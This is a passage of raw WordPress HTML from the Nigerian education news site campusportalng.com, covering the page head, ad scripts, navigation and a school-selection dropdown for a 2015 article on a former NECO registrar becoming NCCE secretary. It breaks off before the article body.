jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/resizable.min.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/draggable.min.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/dialog.min.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js" id="events-manager-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://campusportalng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://campusportalng.com/wp-json/wp/v2/posts/27856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://campusportalng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p2Rwgo-7fi' />
<link rel="alternate" type="application/json+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Feducation%2Fformer-neco-registrar-appointed-ncce-secretary%2F27856%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Feducation%2Fformer-neco-registrar-appointed-ncce-secretary%2F27856%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<meta name="mobile-web-app-capable" content="yes">
		<script type="text/javascript">
		/*
		 prevent dom flickering for elements hidden with js
		 */
		"use strict";

		document.documentElement.className += ' js-active ';
		document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

		var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
		for (var i in prefix) {
			if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
		}
	</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<style>
.widget_tag_cloud a { font-size: small !important; }body.home-page .template-page, .sidebar { padding: 0 !important; }
body.home-page .template-page.col-sm-8.tpl-right { padding-top: 0; }
body.home-page .wpb_widgetised_column.wpb_content_element.sidebar { margin-bottom: 0px;}
body.home-page .vc_row.wpb_row.vc_inner.vc_row-fluid { margin-bottom: 17px; }

</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		
	
<!-- Google Adsense Auto Ads -->
<script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0587639732831092",
          enable_page_level_ads: true
     });
</script>
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-27856 single-format-standard kleo-navbar-fixed navbar-resize header-two-rows campusng-child wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
		
	<!-- PAGE LAYOUT
	================================================ -->
	<!--Attributes-->
	<div class="kleo-page">


	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-centered">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://campusportalng.com" data-wpel-link="internal">

							
								<img id="logo_img" title="Campus Portal Nigeria" src="https://campusportalng.com/wp-content/uploads/2015/01/Campus-Portal-header-3.0-logo.png"
								     alt="Campus Portal Nigeria">

							
						</a>
					</strong>
				</div>

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse nav-collapse"><ul id="menu-main-nav3" class="nav navbar-nav"><li id="menu-item-35520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35520"><a title="CampusPortalNg.com Homepage" href="https://campusportalng.com/" data-wpel-link="internal"><i class="icon-glyph"></i> Home</a></li>
<li id="menu-item-35522" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-35522 dropdown mega-4-cols"><a title="Latest Nigeria Education News" href="https://campusportalng.com/news/" class="js-activated" data-wpel-link="internal"><i class="icon-videocam"></i> Latest News <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-35533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35533"><a title="WAEC News" href="https://campusportalng.com/waec/" data-wpel-link="internal">WAEC News</a></li>
	<li id="menu-item-35532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35532"><a title="NECO News" href="https://campusportalng.com/neco/" data-wpel-link="internal">NECO News</a></li>
	<li id="menu-item-35531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35531"><a title="NABTEB News" href="https://campusportalng.com/nabteb/" data-wpel-link="internal">NABTEB News</a></li>
	<li id="menu-item-35534" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35534"><a title="General Education News" href="https://campusportalng.com/education/" data-wpel-link="internal">General Education News</a></li>
</ul>
</li>
<li id="menu-item-35526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35526"><a title="Latest JAMB News" href="https://campusportalng.com/jamb/" data-wpel-link="internal"><i class="icon-folder-open-empty"></i> JAMB 2020</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35529"><a title="Latest POST UTME Infos" href="https://campusportalng.com/reports/post-utme/" data-wpel-link="internal"><i class="icon-folder-open"></i> POST UTME News</a></li>
<li id="menu-item-35528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35528"><a title="Available Students Scholarships" href="https://campusportalng.com/scholarships/" data-wpel-link="internal"><i class="icon-graduation-cap"></i> SCHOLARSHIP Updates</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35527"><a title="Latest NYSC Updates" href="https://campusportalng.com/nysc/" data-wpel-link="internal"><i class="icon-users-1"></i> NYSC News</a></li>
<li id="menu-item-35524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35524"><a title="Student &#038; Youth Events Around the World" href="https://campusportalng.com/event/" data-wpel-link="internal"><i class="icon-calendar"></i> Events</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35525 dropdown mega-1-cols"><a title="Nigeria Students forum" href="https://campusportalng.com/forum/" class="js-activated" data-wpel-link="internal"><i class="icon-megaphone"></i> FORUM <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-64658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64658"><a title="About" href="https://campusportalng.com/about/" data-wpel-link="internal">About</a></li>
</ul>
</li>
<li id="nav-menu-item-search" class="menu-item kleo-search-nav">		<a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
		<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
			<form class="form-inline" id="ajax_searchform" action="https://campusportalng.com/"
			      data-context="post,forum">
								<input name="s" class="ajax_s form-control" autocomplete="off" type="text"
				       value="" placeholder="Start typing to search...">
				<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
			</form>
			<div class="kleo_ajax_results"></div>
		</div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->
    <!-- Google Ads Tag -->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/27766819/160*600-CP', [160, 600], 'div-gpt-ad-1413882277256-0').addService(googletag.pubads());
googletag.defineSlot('/27766819/CP_468*60', [468, 60], 'div-gpt-ad-1413882277256-1').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<br />				
<!-- Schools -->
<center> <li id="categories">
        <h2></h2>
        <form id="category-select" class="category-select" action="https://campusportalng.com/" method="get">

            
                                    
            <select  name='cat' id='cat' class='postform' onchange='return this.form.submit()'>
	<option value='-1'>> Select A School From Here To View Their Latest News</option>
	<option class="level-0" value="399">Abia State Polytechnic (ABIAPOLY)</option>
	<option class="level-0" value="65">Abia State University (ABSU)</option>
	<option class="level-0" value="102">Abubakar Tafawa Balewa University (ATBU)</option>
	<option class="level-0" value="1173">Abubakar Tatari Ali Polytechnic (ATAPoly Bauchi)</option>
	<option class="level-0" value="359">Achievers University Owo (Achievers)</option>
	<option class="level-0" value="977">Adamawa State Polytechnic, Yola (AdamawaPoly)</option>
	<option class="level-0" value="549">Adamawa State University (ADSU)</option>
	<option class="level-0" value="56">Adekunle Ajasin University Akungba (AAUA)</option>
	<option class="level-0" value="567">Adeleke University, Ede (Adeleke)</option>
	<option class="level-0" value="587">Adeniran Ogunsanya College of Education (AOCOED)</option>
	<option class="level-0" value="626">Adeyemi College of Education, Ondo (ACEONDO)</option>
	<option class="level-0" value="357">Afe Babalola University, Ado Ekiti (ABUAD)</option>
	<option class="level-0" value="565">AFRICA EDUCATION NEWS</option>
	<option class="level-0" value="1045">African University of Science and Technology (AUST)</option>
	<option class="level-0" value="89">Ahmadu Bello University (ABU) Zaria</option>
	<option class="level-0" value="450">Air Force Institute of Technology (AFIT Kaduna)</option>
	<option class="level-0" value="394">Ajayi Crowther University, Oyo (ACU)</option>
	<option class="level-0" value="465">Akanu Ibiam Federal Polytechnic (POLYUNWANA)</option>
	<option class="level-0" value="1027">Akwa Ibom State Polytechnic (AkwaIbomPoly)</option>
	<option class="level-0" value="87">Akwa Ibom State University (AKSU)</option>
	<option class="level-0" value="547">Al-Hikmah University, Ilorin (AlHikmah)</option>
	<option class="level-0" value="481">Alvan Ikoku Federal College of Education (ALVAN)</option>
	<option class="level-0" value="367">Ambrose Alli University (AAU) Ekpoma</option>
	<option class="level-0" value="123">American University of Nigeria (AUN Yola)</option>
	<option class="level-0" value="24206">Anambra State Polytechnic (ANSPOLY)</option>
	<option class="level-0" value="295">Auchi Polytechnic (AUCHIPOLY)</option>
	<option class="level-0" value="1208">Augustine University (AUGUSTINE)</option>
	<option class="level-0" value="355">Babcock University (BABCOCK)</option>
	<option class="level-0" value="536">Bauchi State University (BASU)</option>
	<option class="level-0" value="61">Bayero University Kano (BUK)</option>
	<option class="level-0" value="1041">Baze University (Baze)</option>
	<option class="level-0" value="408">Bells University of Technology (BELLS)</option>
	<option class="level-0" value="324">Benson Idahosa University (BIU)</option>
	<option class="level-0" value="1058">Benue State Polytechnic (BENPOLY)</option>
	<option class="level-0" value="452">Benue State University (BSU)</option>
	<option class="level-0" value="571">Bingham University (BINGHAM)</option>
	<option class="level-0" value="501">Bowen University (BOWEN)</option>
	<option class="level-0" value="334">Caleb University, Lagos (CUL)</option>
	<option class="level-0" value="593">Caritas University (CARITAS)</option>
	<option class="level-0" value="1335">Christopher University</option>
	<option class="level-0" value="67">Chukwuemeka Odumegwu Ojukwu University (COOU)</option>
	<option class="level-0" value="1009">College of Agriculture, Jalingo (COAJalingo)</option>
	<option class="level-0" value="1075">College of Education Agbor (CoeAgbor)</option>
	<option class="level-0" value="1056">College of Education Akwanga (CoeAkwanga)</option>
	<option class="level-0" value="1076">College of Education Ekiadolor (COLBEN)</option>
	<option class="level-0" value="623">College of Education Ikere Ekiti (COEIKERE)</option>
	<option class="level-0" value="584">College Of Education Minna (COEMinna)</option>
	<option class="level-0" value="1013">College Of Education Warri (COEWARRI)</option>
	<option class="level-0" value="1074">College of Education, Azare (CoEAzare)</option>
	<option class="level-0" value="1109">College of Health Technology (CHT) Calabar</option>
	<option class="level-0" value="133">Covenant University Ota (Covenant)</option>
	<option class="level-0" value="532">Crawford University (Crawford)</option>
	<option class="level-0" value="415">Crescent University (Crescent)</option>
	<option class="level-0" value="636">Cross River State College Of Education (CRSCOED)</option>
	<option class="level-0" value="327">Cross River State university of Science and Technology (CRUTECH)</option>
	<option class="level-0" value="1002">Crown Polytechnic Ado-Ekiti (CROWNPOLY)</option>
	<option class="level-0" value="563">Delta State Polytechnic (DeltaPoly)</option>
	<option class="level-0" value="1007">Delta State School of Marine Technology Burutu (DESOMATECH)</option>
	<option class="level-0" value="94">Delta State University Abraka (DELSU)</option>
	<option class="level-0" value="118">Ebonyi State University (EBSU)</option>
	<option class="level-0" value="591">Edo State College of Agriculture Iguariakhi (EDSCA)</option>
	<option class="level-0" value="4279">Edo University Iyamho (EUI)</option>
	<option class="level-0" value="1188">Edwin Clark University (ECU)</option>
	<option class="level-0" value="138">Ekiti State University (EKSU)</option>
	<option class="level-0" value="401">Elizade University (ELIZADE)</option>
	<option class="level-0" value="1098">Enugu State College of Education (Technical) [ESCET]</option>
	<option class="level-0" value="80">Enugu State University of Science and Technology (ESUT)</option>
	<option class="level-0" value="1067">FCT College of Education Zuba (FCTcoezuba)</option>
	<option class="level-0" value="1330">FEATURES</option>
	<option class="level-0" value="1081">Federal College of Agriculture Akure (FECA)</option>
	<option class="level-0" value="600">Federal College of Animal Health and Production Technology (FCAHPT) Vom</option>
	<option class="level-0" value="1131">Federal College of Education (FCE) Eha-Amufu [FceEhaAmufu]</option>
	<option class="level-0" value="1339">Federal College of Education (Special) Oyo</option>
	<option class="level-0" value="1128">Federal College of Education (Technical) Asaba (FCETAsaba)</option>
	<option class="level-0" value="978">Federal College of Education Abeokuta (FceAbeokuta)</option>
	<option class="level-0" value="542">Federal College Of Education Kano (FCEKano)</option>
	<option class="level-0" value="1340">Federal College of Education Katsina (FCEKatsina)</option>
	<option class="level-0" value="1101">Federal College of Education Kontagora (FCEKontagora)</option>
	<option class="level-0" value="1039">Federal College of Education Obudu (FCEObudu)</option>
	<option class="level-0" value="1070">Federal College of Education Okene (FCEOkene)</option>
	<option class="level-0" value="1166">Federal College of Education Technical Akoka (FCETAkoka)</option>
	<option class="level-0" value="346">Federal College of Education Technical Umunze (FCET Umunze)</option>
	<option class="level-0" value="1329">Federal College of Education, Yola (FCEYola)</option>
	<option class="level-0" value="1288">Federal College of Education, Zaria (FCEZaria)</option>
	<option class="level-0" value="1245">Federal College of Forestry Jos (FCFJos)</option>
	<option class="level-0" value="200">Federal Polytechnic Ado Ekiti (FEDPOLYADO)</option>
	<option class="level-0" value="551">Federal Polytechnic Bauchi (FedPolyBauchi)</option>
	<option class="level-0" value="478">Federal Polytechnic Bida (FedPolyBida)</option>
	<option class="level-0" value="427">Federal Polytechnic Ede (FedPolyEde)</option>
	<option class="level-0" value="1201">Federal Polytechnic Ekowe (Fedpolyekowe)</option>
	<option class="level-0" value="446">Federal Polytechnic Idah (IdahPoly)</option>
	<option class="level-0" value="429">Federal polytechnic Ilaro (ILAROPOLY)</option>
	<option class="level-0" value="1020">Federal Polytechnic Mubi (FedPolyMubi)</option>
	<option class="level-0" value="454">Federal Polytechnic Nasarawa (FEDPOLYNAS)</option>
	<option class="level-0" value="420">Federal Polytechnic Nekede (FedPolyNekede)</option>
	<option class="level-0" value="1159">Federal Polytechnic of Oil and Gas Bonny (FedPolyBonny)</option>
	<option class="level-0" value="495">Federal Polytechnic Offa (OffaPoly)</option>
	<option class="level-0" value="308">Federal Polytechnic Oko (OKOPOLY)</option>
	<option class="level-0" value="1203">Federal Polytechnic Ukana (FedpolyUkana)</option>
	<option class="level-0" value="1334">Federal Polytechnic, Ile-Oluji (FEDPOLEL)</option>
	<option class="level-0" value="476">Federal School Of Dental Technology and Therapy Enugu (FEDSTTEN)</option>
	<option class="level-0" value="561">Federal University Birnin Kebbi (FUBK)</option>
	<option class="level-0" value="340">Federal University Dutse (FUD)</option>
	<option class="level-0" value="534">Federal University Dutsin-ma (FuDutsinMa)</option>
	<option class="level-0" value="628">Federal University Gashua (FUGASHUA)</option>
	<option class="level-0" value="1119">Federal University Gusau (FUGUS)</option>
	<option class="level-0" value="463">Federal University Kashere (FUKASHERE)</option>
	<option class="level-0" value="461">Federal University Lafia (FULAFIA)</option>
	<option class="level-0" value="189">Federal University Lokoja (FULOKOJA)</option>
	<option class="level-0" value="92">Federal University Ndufu Alike (FUNAI)</option>
	<option class="level-0" value="271">Federal University of Agriculture Abeokuta (FUNAAB)</option>
	<option class="level-0" value="84">Federal University Of Agriculture, Makurdi (FUAM)</option>
	<option class="level-0" value="34957">Federal University of Health Sciences, Otukpo (FUHSO)</option>
	<option class="level-0" value="130">Federal University of Petroleum Resources Effurun (FUPRE)</option>
	<option class="level-0" value="52">Federal University of Technology Akure (FUTA)</option>
	<option class="level-0" value="199">Federal University of Technology Minna (FUTMINNA)</option>
	<option class="level-0" value="17">Federal University of Technology Owerri (FUTO)</option>
	<option class="level-0" value="338">Federal University Otuoke (FUOTUOKE)</option>
	<option class="level-0" value="250">Federal University Oye-Ekiti (FUOYE)</option>
	<option class="level-0" value="448">Federal University Wukari (FUWUKARI)</option>
	<option class="level-0" value="411">Fountain University (FU)</option>
	<option class="level-0" value="1">GENERAL NEWS</option>
	<option class="level-0" value="468">Godfrey Okoye University (GO)</option>
	<option class="level-0" value="472">Gombe State University (GOMSU)</option>
	<option class="level-0" value="1137">Gregory University Uturu (GUU)</option>
	<option class="level-0" value="1212">Hallmark University (HU)</option>
	<option class="level-0" value="986">Hassan Usman Katsina Polytechnic (HukPoly)</option>
	<option class="level-0" value="1182">Hezekiah University (UNIHEZ)</option>
	<option class="level-0" value="114">Ibrahim Badamasi Babangida University (IBBU) Lapai</option>
	<option class="level-0" value="1011">Ifo College Of Management and Technology (IFOTECH)</option>
	<option class="level-0" value="1171">Igbajo Polytechnic (Igbajopoly)</option>
	<option class="level-0" value="344">Igbinedion University Okada (IUOKADA)</option>
	<option class="level-0" value="370">Ignatius Ajuru University of Education (IAUE)</option>
	<option class="level-0" value="457">Imo State Polytechnic (ImoPoly)</option>
	<option class="level-0" value="41">Imo State University (IMSU) Owerri</option>
	<option class="level-0" value="456">Institute of Management and Technology (IMT) Enugu</option>
	<option class="level-0" value="644">Isa Kaita College Of Education Dutsin-Ma (IKCOE)</option>
	<option class="level-0" value="39">JAMB NEWS</option>
	<option class="level-0" value="1378">Jigawa State Polytechnic (JIGPOLY)</option>
	<option class="level-0" value="574">Joseph Ayo Babalola University (JABU)</option>
	<option class="level-0" value="469">Kaduna Federal Polytechnic (KADPOLY)</option>
	<option class="level-0" value="507">Kaduna State University (KASU)</option>
	<option class="level-0" value="557">Kano State Polytechnic (KanoPoly)</option>
	<option class="level-0" value="73">Kano State University of Technology (KUST)</option>
	<option class="level-0" value="538">Kebbi State University of Science and Technology (KSUSTA)</option>
	<option class="level-0" value="128">Kogi State Polytechnic (KSP) Lokoja</option>
	<option class="level-0" value="63">Kogi State University (KSU) Anyingba</option>
	<option class="level-0" value="580">Kwara State College of Education, Ilorin (KWCOEDILORIN)</option>
	<option class="level-0" value="413">Kwara State Polytechnic (KWARAPOLY)</option>
	<option class="level-0" value="317">Kwara State University (KWASU)</option>
	<option class="level-0" value="1196">Kwararafa University, Wukari</option>
	<option class="level-0" value="263">Ladoke Akintola University of Technology (LAUTECH)</option>
	<option class="level-0" value="1043">Lagos Business School (LBS)</option>
	<option class="level-0" value="361">Lagos State Polytechnic (LASPOTECH)</option>
	<option class="level-0" value="71">Lagos State University (LASU)</option>
	<option class="level-0" value="989">Landmark University (LMU)</option>
	<option class="level-0" value="524">Lead City University (LCU)</option>
	<option class="level-0" value="284">Madonna University, Okija</option>
	<option class="level-0" value="108">Maritime Academy of Nigeria, Oron (MAN)</option>
	<option class="level-0" value="261">Michael Okpara University of Agriculture, Umudike (MOUAU)</option>
	<option class="level-0" value="608">Michael Otedola College of Primary Education (MOCPED)</option>
	<option class="level-0" value="1162">Millennium College of Health Technology, Akure (MCHT)</option>
	<option class="level-0" value="521">Modibbo Adama University of Technology (MAUTECH)</option>
	<option class="level-0" value="459">Moshood Abiola Polytechnic (MAPOLY)</option>
	<option class="level-0" value="1285">Mountain Top University (MTU)</option>
	<option class="level-0" value="312">NABTEB NEWS</option>
	<option class="level-0" value="1016">Nacabs Polytechnic, Akwanga (NACABSPOLY)</option>
	<option class="level-0" value="278">Nasarawa State University, Keffi (NSUK)</option>
	<option class="level-0" value="1200">National Institute for Construction Technology (NICT)</option>
	<option class="level-0" value="259">National Open University of Nigeria (NOUN)</option>
	<option class="level-0" value="508">National Teachers Institute (NTI)</option>
	<option class="level-0" value="141">NECO NEWS</option>
	<option class="level-0" value="445">Niger Delta University (NDU)</option>
	<option class="level-0" value="554">Niger State Polytechnic, Zungeru (NigerPoly)</option>
	<option class="level-0" value="322">Nigeria Airforce News</option>
	<option class="level-0" value="145">Nigeria Army News</option>
	<option class="level-0" value="582">Nigeria French Language Village (NFLV)</option>
	<option class="level-0" value="210">Nigeria Police Academy (NPA)</option>
	<option class="level-0" value="30042">Nigerian Army University, Biu (NAUB)</option>
	<option class="level-0" value="614">Nigerian College of Aviation Technology (NCAT)</option>
	<option class="level-0" value="281">Nigerian Defence Academy (NDA)</option>
	<option class="level-0" value="604">Nigerian Law School (NLS)</option>
	<option class="level-0" value="25297">Nigerian Maritime University (NMU)</option>
	<option class="level-0" value="348">Nigerian Navy (NAVY)</option>
	<option class="level-0" value="991">Nile University of Nigeria (NUN)</option>
	<option class="level-0" value="6">Nnamdi Azikiwe University (UNIZIK)</option>
	<option class="level-0" value="540">Northwest University (NWU)</option>
	<option class="level-0" value="1222">Nwafor Orizu College of Education, Nsugbe (NOCEN)</option>
	<option class="level-0" value="144">NYSC NEWS</option>
	<option class="level-0" value="276">O LEVEL NEWS</option>
	<option class="level-0" value="100">Obafemi Awolowo University (OAU)</option>
	<option class="level-0" value="442">Obong University (OBONG)</option>
	<option class="level-0" value="515">Oduduwa University, Ipetumodu (OUI)</option>
	<option class="level-0" value="332">Olabisi Onabanjo University (OOU)</option>
	<option class="level-0" value="1235">Ondo State University of Medical Sciences (OSUMS)</option>
	<option class="level-0" value="486">Ondo State University of Science and Technology (OSUSTECH)</option>
	<option class="level-0" value="1088">Osun State College of Education, Ilesa (OSCOEDIlesa)</option>
	<option class="level-0" value="1122">Osun State College of Technology (OSCOTECH), Esa-Oke</option>
	<option class="level-0" value="642">Osun State Polytechnic Iree (OsPolyIree)</option>
	<option class="level-0" value="58">Osun State University (UNIOSUN)</option>
	<option class="level-0" value="1025">Oyo State College of Agriculture &amp; Technology, Igbo-Ora (OYSCATECH)</option>
	<option class="level-0" value="1044">Pan-Atlantic University (PAU)</option>
	<option class="level-0" value="996">Paul University Awka</option>
	<option class="level-0" value="201">Petroleum Training Institute (PTI)</option>
	<option class="level-0" value="650">Plateau State Polytechnic (PLAPOLY)</option>
	<option class="level-0" value="519">Plateau State University (PLASU)</option>
	<option class="level-0" value="498">Polytechnic Ibadan (POLYIBADAN)</option>
	<option class="level-0" value="544">Polytechnic of Sokoto State (SOSPOLY)</option>
	<option class="level-0" value="268">Redeemer&#8217;s University (RUN)</option>
	<option class="level-0" value="1042">Renaissance University (RNU)</option>
	<option class="level-0" value="1282">Rhema University, Aba</option>
	<option class="level-0" value="981">Rivers State College Of Health Science And Technology (RSCHST)</option>
	<option class="level-0" value="1062">Rivers State Polytechnic (RIVPOLY)</option>
	<option class="level-0" value="257">Rivers State University (RSU)</option>
	<option class="level-0" value="595">Ronik Polytechnic Ejigbo (RONIK)</option>
	<option class="level-0" value="440">Rufus Giwa Polytechnic (RUGIPO)</option>
	<option class="level-0" value="598">Salem University (Salem)</option>
	<option class="level-0" value="1228">Samuel Adegboyega University (SAU)</option>
	<option class="level-0" value="204">SCHOLARSHIP NEWS</option>
	<option class="level-0" value="77">Shehu Shagari College of Education (SSCOESOK)</option>
	<option class="level-0" value="1026">Sokoto State University (SSU)</option>
	<option class="level-0" value="1014">Sule Lamido University (SLU)</option>
	<option class="level-0" value="373">Tai Solarin College of Education (TASCE)</option>
	<option class="level-0" value="202">Tai Solarin University of Education (TASUED)</option>
	<option class="level-0" value="997">Tansian University</option>
	<option class="level-0" value="559">Taraba State University (TASU)</option>
	<option class="level-0" value="252">Umaru Musa Yar&#8217;Adua University (UMYU)</option>
	<option class="level-0" value="81">University of Abuja (UNIABUJA)</option>
	<option class="level-0" value="274">University of Benin (UNIBEN)</option>
	<option class="level-0" value="48">University of Calabar (UNICAL)</option>
	<option class="level-0" value="265">UNIVERSITY OF IBADAN (UI)</option>
	<option class="level-0" value="203">University of Ilorin (UNILORIN)</option>
	<option class="level-0" value="192">University of Jos (UNIJOS)</option>
	<option class="level-0" value="13">University of Lagos (UNILAG)</option>
	<option class="level-0" value="351">University of Maiduguri (UNIMAID)</option>
	<option class="level-0" value="1046">University of Mkar (UNIMKAR)</option>
	<option class="level-0" value="3">University of Nigeria Nsukka (UNN)</option>
	<option class="level-0" value="69">University of Port Harcourt (UNIPORT)</option>
	<option class="level-0" value="75">University of Uyo (UNIUYO)</option>
	<option class="level-0" value="1242">User-Submitted Posts</option>
	<option class="level-0" value="111">Usmanu Danfodiyo University Sokoto (UDUSOK)</option>
	<option class="level-0" value="383">Veritas University</option>
	<option class="level-0" value="135">WAEC NEWS</option>
	<option class="level-0" value="648">Wavecrest College of Hospitality</option>
	<option class="level-0" value="633">Waziri Umaru Federal Polytechnic (WUFPBK)</option>
	<option class="level-0" value="1036">Wellspring University</option>
	<option class="level-0" value="1034">Western Delta University (WDU)</option>
	<option class="level-0" value="363">Yaba College of Technology (YABATECH)</option>
	<option class="level-0" value="97">Yobe State University (YSU)</option>
</select>

            <noscript>
                <input type="submit" value="View" />
            </noscript>

        </form>
    </li>
    </center>	
	<!-- MAIN SECTION
	================================================ -->
	<div id="main">

	

<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">Former NECO Registrar Appointed NCCE Secretary</h1><div class='breadcrumb-extra'><div class="kleo_framework breadcrumb">	You are Here:
<span><span><a href="https://campusportalng.com/" data-wpel-link="internal">campusportalng.com</a></span> » <span><a href="https://campusportalng.com/education/" data-wpel-link="internal">GENERAL</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Former NECO Registrar Appointed NCCE Secretary</strong></span></span></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-8 tpl-right with-meta">
				<div class="wrap-content">
					
				


    

<!-- Begin Article -->
<article id="post-27856" class="clearfix post-27856 post type-post status-publish format-standard has-post-thumbnail hentry category-education">
  <div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">Former NECO Registrar Appointed NCCE Secretary</span><span class="updated"> June 4th, 2015</span><span class="author vcard"><span class="fn">CampusPortalNGStaff2</span></span></div>    
    
                    <div class="article-meta">
                <span class="post-meta">
